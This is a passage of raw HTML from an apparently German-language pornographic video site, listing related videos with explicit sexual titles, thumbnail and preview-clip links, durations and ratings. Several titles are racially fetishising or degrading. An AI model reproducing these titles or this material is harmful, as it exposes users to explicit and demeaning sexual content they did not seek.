data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/534646/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534646/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534646/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Victoria und ihr schwarzer Kerl haben eine gute Zeit ficken diese geile" alt="Victoria und ihr schwarzer Kerl haben eine gute Zeit ficken diese geile"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/534646/320x180/1.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/534646/320x180/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/534646/320x180/1.jpg" data-thumbs='[1]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/534646/534646_1.mp4' data-post_url='/videos/228526/victoria-und-ihr-schwarzer-kerl-haben-eine-gute-zeit-ficken-diese-geile.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/534646/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/534646/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/534646/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>46:42</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_227644" class="video_item_wrapper odd_item video_item_medium " data-post_id="227644"  data-post_duration="786" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/227644/die-schoene-franzoesin-kann-es-kaum-erwarten-diesen-grossen-schwanz-zu-probieren.html">Die schöne Französin kann es kaum erwarten, diesen großen Schwanz zu probieren</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/227644/die-schoene-franzoesin-kann-es-kaum-erwarten-diesen-grossen-schwanz-zu-probieren.html" data-tag_pos="" alt="Die schöne Französin kann es kaum erwarten, diesen großen Schwanz zu probieren"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/6.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/6.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/6.jpg" data-thumbs='[6]' srcset="https://image-cdn.eispop.com/thumbs/2024/12/536153/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536153/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/12/536153/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536153/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die schöne Französin kann es kaum erwarten, diesen großen Schwanz zu probieren" alt="Die schöne Französin kann es kaum erwarten, diesen großen Schwanz zu probieren"><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/12/536153/536153_1.mp4' data-post_url='/videos/227644/die-schoene-franzoesin-kann-es-kaum-erwarten-diesen-grossen-schwanz-zu-probieren.html' srcset="https://image-cdn.eispop.com/thumbs/2024/12/536153/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536153/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536153/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>13:06</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="related_posts_227084" class="video_item_wrapper even_item video_item_medium " data-post_id="227084"  data-post_duration="808" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/227084/ihre-freundin-nimmt-ihn-mit-ins-haus-um-seinen-penis-bequem-zu-lutschen.html">Ihre Freundin nimmt ihn mit ins Haus, um seinen Penis bequem zu lutschen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/227084/ihre-freundin-nimmt-ihn-mit-ins-haus-um-seinen-penis-bequem-zu-lutschen.html" data-tag_pos="" alt="Ihre Freundin nimmt ihn mit ins Haus, um seinen Penis bequem zu lutschen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/553422/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/05/553422/480x270/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/553422/400x225/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/553422/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ihre Freundin nimmt ihn mit ins Haus, um seinen Penis bequem zu lutschen" alt="Ihre Freundin nimmt ihn mit ins Haus, um seinen Penis bequem zu lutschen"><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/553422/320x180/20.jpg" src="https://image-cdn.eispop.com/thumbs/2025/05/553422/320x180/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/05/553422/320x180/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/05/553422/553422_1.mp4' data-post_url='/videos/227084/ihre-freundin-nimmt-ihn-mit-ins-haus-um-seinen-penis-bequem-zu-lutschen.html' srcset="https://image-cdn.eispop.com/thumbs/2025/05/553422/480x270/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/553422/400x225/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/553422/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>13:28</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="related_posts_225701" class="video_item_wrapper odd_item video_item_medium " data-post_id="225701"  data-post_duration="3038" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/225701/zwei-maedchen-fangen-an-sich-gegenseitig-zu-ficken-und-ein-schwarzer-typ-taucht-auf-um-sex-zu-haben.html">Zwei Mädchen fangen an, sich gegenseitig zu ficken, und ein schwarzer Typ taucht auf, um Sex zu haben</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/225701/zwei-maedchen-fangen-an-sich-gegenseitig-zu-ficken-und-ein-schwarzer-typ-taucht-auf-um-sex-zu-haben.html" data-tag_pos="" alt="Zwei Mädchen fangen an, sich gegenseitig zu ficken, und ein schwarzer Typ taucht auf, um Sex zu haben"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/552712/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/05/552712/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/552712/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/552712/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Zwei Mädchen fangen an, sich gegenseitig zu ficken, und ein schwarzer Typ taucht auf, um Sex zu haben" alt="Zwei Mädchen fangen an, sich gegenseitig zu ficken, und ein schwarzer Typ taucht auf, um Sex zu haben"><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/552712/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2025/05/552712/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/05/552712/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/05/552712/552712_1.mp4' data-post_url='/videos/225701/zwei-maedchen-fangen-an-sich-gegenseitig-zu-ficken-und-ein-schwarzer-typ-taucht-auf-um-sex-zu-haben.html' srcset="https://image-cdn.eispop.com/thumbs/2025/05/552712/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/552712/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/552712/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>50:38</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>57.1%</span></div></div></section><section id="related_posts_224528" class="video_item_wrapper even_item video_item_medium " data-post_id="224528"  data-post_duration="213" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/224528/mehrere-creampie-in-mund-und-vagina-fuer-eine-schamlose-hure.html">Mehrere Creampie in Mund und Vagina für eine schamlose Hure</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/224528/mehrere-creampie-in-mund-und-vagina-fuer-eine-schamlose-hure.html" data-tag_pos="" alt="Mehrere Creampie in Mund und Vagina für eine schamlose Hure"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/555155/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/05/555155/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/555155/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/555155/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mehrere Creampie in Mund und Vagina für eine schamlose Hure" alt="Mehrere Creampie in Mund und Vagina für eine schamlose Hure"><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/555155/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2025/05/555155/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/05/555155/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/05/555155/555155_1.mp4' data-post_url='/videos/224528/mehrere-creampie-in-mund-und-vagina-fuer-eine-schamlose-hure.html' srcset="https://image-cdn.eispop.com/thumbs/2025/05/555155/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/555155/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/555155/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>03:33</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="related_posts_224234" class="video_item_wrapper odd_item video_item_medium " data-post_id="224234"  data-post_duration="250" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/224234/pov-von-einer-pawg-die-backshots-von-einem-grossen-schwarzen-schwanz-bekommt.html">POV von einer PAWG, die Backshots von einem großen schwarzen Schwanz bekommt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/224234/pov-von-einer-pawg-die-backshots-von-einem-grossen-schwarzen-schwanz-bekommt.html" data-tag_pos="" alt="POV von einer PAWG, die Backshots von einem großen schwarzen Schwanz bekommt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/553736/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/05/553736/480x270/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/553736/400x225/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/553736/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="POV von einer PAWG, die Backshots von einem großen schwarzen Schwanz bekommt" alt="POV von einer PAWG, die Backshots von einem großen schwarzen Schwanz bekommt"><img data-src="https://image-cdn.eispop.com/thumbs/2025/05/553736/320x180/20.jpg" src="https://image-cdn.eispop.com/thumbs/2025/05/553736/320x180/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/05/553736/320x180/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/05/553736/553736_1.mp4' data-post_url='/videos/224234/pov-von-einer-pawg-die-backshots-von-einem-grossen-schwarzen-schwanz-bekommt.html' srcset="https://image-cdn.eispop.com/thumbs/2025/05/553736/480x270/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/05/553736/400x225/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/05/553736/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>04:10</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_223020" class="video_item_wrapper even_item video_item_medium " data-post_id="223020"  data-post_duration="204" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/223020/eine-alte-franzoesische-frau-wird-von-einem-schwarzen-mann-mit-einer-bbc-gefickt.html">Eine alte französische Frau wird von einem schwarzen Mann mit einer BBC gefickt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/223020/eine-alte-franzoesische-frau-wird-von-einem-schwarzen-mann-mit-einer-bbc-gefickt.html" data-tag_pos="" alt="Eine alte französische Frau wird von einem schwarzen Mann mit einer BBC gefickt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/526811/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/07/526811/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/526811/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/526811/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Eine alte französische Frau wird von einem schwarzen Mann mit einer BBC gefickt" alt="Eine alte französische Frau wird von einem schwarzen Mann mit einer BBC gefickt"><img data-src="https://image-cdn.eispop.com/thumbs/2024/07/526811/320x180/17.jpg" src="https://image-cdn.eispop.com/thumbs/2024/07/526811/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/07/526811/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/07/526811/526811_1.mp4' data-post_url='/videos/223020/eine-alte-franzoesische-frau-wird-von-einem-schwarzen-mann-mit-einer-bbc-gefickt.html' srcset="https://image-cdn.eispop.com/thumbs/2024/07/526811/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/07/526811/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/07/526811/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>03:24</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>44.4%</span></div></div></section><section id="related_posts_221941" class="video_item_wrapper odd_item video_item_medium " data-post_id="221941"  data-post_duration="994" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221941/das-maedchen-ist-ueberrascht-den-schwanz-ihres-mannes-zu-sehen-und-sie-saugt-ihn-ganz.html">Das Mädchen ist überrascht, den Schwanz ihres Mannes zu sehen und sie saugt ihn ganz</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/221941/das-maedchen-ist-ueberrascht-den-schwanz-ihres-mannes-zu-sehen-und-sie-saugt-ihn-ganz.html" data-tag_pos="" alt="Das Mädchen ist überrascht, den Schwanz ihres Mannes zu sehen und sie saugt ihn ganz"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/1.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/1.jpg" data-thumbs='[[1..2],[4],[8],[10]]' srcset="https://image-cdn.eispop.com/thumbs/2024/12/536229/480x270/1.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536229/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/12/536229/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536229/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Das Mädchen ist überrascht, den Schwanz ihres Mannes zu sehen und sie saugt ihn ganz" alt="Das Mädchen ist überrascht, den Schwanz ihres Mannes zu sehen und sie saugt ihn ganz"><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/12/536229/536229_1.mp4' data-post_url='/videos/221941/das-maedchen-ist-ueberrascht-den-schwanz-ihres-mannes-zu-sehen-und-sie-saugt-ihn-ganz.html' srcset="https://image-cdn.eispop.com/thumbs/2024/12/536229/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536229/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536229/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>16:34</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_221904" class="video_item_wrapper even_item video_item_medium " data-post_id="221904"  data-post_duration="440" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221904/kleshko-wichst-ihn-mit-einem-handschuh-und-saugt-das-ganze-sperma-aus-ihm-heraus.html">Kleshko wichst ihn mit einem Handschuh und saugt das ganze Sperma aus ihm heraus</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221904/kleshko-wichst-ihn-mit-einem-handschuh-und-saugt-das-ganze-sperma-aus-ihm-heraus.html" data-tag_pos="" alt="Kleshko wichst ihn mit einem Handschuh und saugt das ganze Sperma aus ihm heraus"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543210/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2025/03/543210/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543210/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543210/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Kleshko wichst ihn mit einem Handschuh und saugt das ganze Sperma aus ihm heraus" alt="Kleshko wichst ihn mit einem Handschuh und saugt das ganze Sperma aus ihm heraus"><img data-src="https://image-cdn.eispop.com/thumbs/2025/03/543210/320x180/18.jpg" src="https://image-cdn.eispop.com/thumbs/2025/03/543210/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2025/03/543210/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2025/03/543210/543210_1.mp4' data-post_url='/videos/221904/kleshko-wichst-ihn-mit-einem-handschuh-und-saugt-das-ganze-sperma-aus-ihm-heraus.html' srcset="https://image-cdn.eispop.com/thumbs/2025/03/543210/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2025/03/543210/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2025/03/543210/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>07:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="related_posts_221884" class="video_item_wrapper odd_item video_item_medium " data-post_id="221884"  data-post_duration="418" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221884/brunette-babe-will-ihm-einen-russischen-handjob-in-der-dusche-geben.html">Brunette Babe will ihm einen russischen Handjob in der Dusche geben</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221884/brunette-babe-will-ihm-einen-russischen-handjob-in-der-dusche-geben.html" data-tag_pos="" alt="Brunette Babe will ihm einen russischen Handjob in der Dusche geben"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536177/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/12/536177/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536177/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536177/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brunette Babe will ihm einen russischen Handjob in der Dusche geben" alt="Brunette Babe will ihm einen russischen Handjob in der Dusche geben"><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/536177/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/536177/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/536177/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/12/536177/536177_1.mp4' data-post_url='/videos/221884/brunette-babe-will-ihm-einen-russischen-handjob-in-der-dusche-geben.html' srcset="https://image-cdn.eispop.com/thumbs/2024/12/536177/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/536177/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/536177/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>06:58</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60%</span></div></div></section><section id="related_posts_221770" class="video_item_wrapper even_item video_item_medium " data-post_id="221770"  data-post_duration="329" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221770/es-ist-das-erste-mal-dass-sie-von-riesigen-schwarzen-schwaenzen-umgeben-ist.html">Es ist das erste Mal, dass sie von riesigen schwarzen Schwänzen umgeben ist.</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221770/es-ist-das-erste-mal-dass-sie-von-riesigen-schwarzen-schwaenzen-umgeben-ist.html" data-tag_pos="" alt="Es ist das erste Mal, dass sie von riesigen schwarzen Schwänzen umgeben ist."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/535749/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/12/535749/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/535749/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/535749/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Es ist das erste Mal, dass sie von riesigen schwarzen Schwänzen umgeben ist." alt="Es ist das erste Mal, dass sie von riesigen schwarzen Schwänzen umgeben ist."><img data-src="https://image-cdn.eispop.com/thumbs/2024/12/535749/320x180/18.jpg" src="https://image-cdn.eispop.com/thumbs/2024/12/535749/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/12/535749/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/12/535749/535749_1.mp4' data-post_url='/videos/221770/es-ist-das-erste-mal-dass-sie-von-riesigen-schwarzen-schwaenzen-umgeben-ist.html' srcset="https://image-cdn.eispop.com/thumbs/2024/12/535749/480x270/18.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/12/535749/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/12/535749/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>05:29</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>62.5%</span></div></div></section><section id="related_posts_221769" class="video_item_wrapper odd_item video_item_medium " data-post_id="221769"  data-post_duration="1758" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221769/nette-bruenette-mami-gibt-handjob-und-bekommt-ihre-pussy-gefickt.html">Nette Brünette Mami gibt Handjob und bekommt ihre Pussy gefickt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221769/nette-bruenette-mami-gibt-handjob-und-bekommt-ihre-pussy-gefickt.html" data-tag_pos="" alt="Nette Brünette Mami gibt Handjob und bekommt ihre Pussy gefickt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535512/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/535512/480x270/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535512/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535512/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Nette Brünette Mami gibt Handjob und bekommt ihre Pussy gefickt" alt="Nette Brünette Mami gibt Handjob und bekommt ihre Pussy gefickt"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535512/320x180/4.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/535512/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/535512/320x180/4.jpg" data-thumbs='[1..20]' 